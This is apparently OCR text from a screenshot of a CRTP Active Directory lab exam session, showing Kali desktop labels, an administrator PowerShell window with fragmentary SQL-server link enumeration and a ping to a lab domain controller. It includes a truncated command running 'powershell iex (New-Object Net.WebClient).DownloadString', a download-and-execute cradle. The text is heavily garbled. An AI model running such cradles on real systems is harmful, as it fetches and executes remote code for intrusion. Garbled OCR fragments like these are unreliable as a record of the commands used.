 Applications Places Firefox ESR Sep 23 08:26
StudentUser CRTP Exam Report - CRTP Ex Kali Linux
https://4.193.47.186:50001/#/client/MTkAYwBteXNxbA==
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec StudentUser
powers
Administrator: Windows PowerShell
Instance
CustomQu
ype , "System.Int32". Error: "Input string was not
Sysadmin
Path
User
Links
[DBG]: P
mdshell "powershell iex (New-Object Net.WebClient).Do
wnloadSt
Version
Instance
CustomQu
Sysadmin
Path
User
Links
[DBG]: P
PS C:\Windows\system32> ping tech-dc
Pinging tech-dc.tech.finance.corp [172.16.4.1] with 32 bytes of data:
Reply from 172.16.4.1: bytes=32 time=1ms TTL=127
Reply from 172.16.4.1: bytes=32 time=1ms TTL=127
Reply from 172.16.4.1: bytes=32 time=1ms TTL=127
Reply from 172.16.4.1: bytes=32 time=1ms TTL=127
Ping statistics for 172.16.4.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 1ms, Maximum = 1ms, Average = 1ms
PS C:\Windows\system32>
5:26 AM
9/23/2023
1